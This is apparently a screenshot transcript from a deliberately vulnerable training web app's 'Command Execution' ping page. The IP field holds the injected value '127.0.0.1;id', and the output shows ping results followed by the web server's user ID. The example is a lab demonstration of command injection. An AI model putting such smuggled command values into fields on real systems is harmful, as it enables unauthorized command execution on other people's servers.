 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1;id submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.013 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.009/0.012/0.014/0.002 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)